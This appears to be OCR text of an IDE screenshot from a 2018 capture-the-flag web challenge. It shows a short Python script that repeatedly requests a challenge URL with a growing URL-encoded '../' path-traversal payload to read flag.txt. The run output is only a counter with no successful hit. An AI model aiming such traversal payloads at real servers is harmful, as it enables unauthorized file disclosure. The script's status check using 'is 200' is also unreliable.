 main.py - DuaGia - [~/PycharmProjects/DuaGia]
/ Users admin Desktop CTF FU-Ph03nix-CTF-2018 [Web-200]Duagia BF main.py main
main.py ×
1 import urllib3
2
3 http = urllib3.PoolManager()
4
5 for i in range(10000):
6 r = http.request('GET', 'http://web200.ph03nix.club/?path=' + i * '%2E%2E/' + 'flag.txt')
7 print(i)
8 if r.status is 200:
9 print(r.status)
10
for i in range(...
Run main
9986
9987
9988
9989
9990
9991
9992
9993
9994
9995
9996
9997
9998
9999
Process finished with exit code 0
5:20 LF÷ UTF-8÷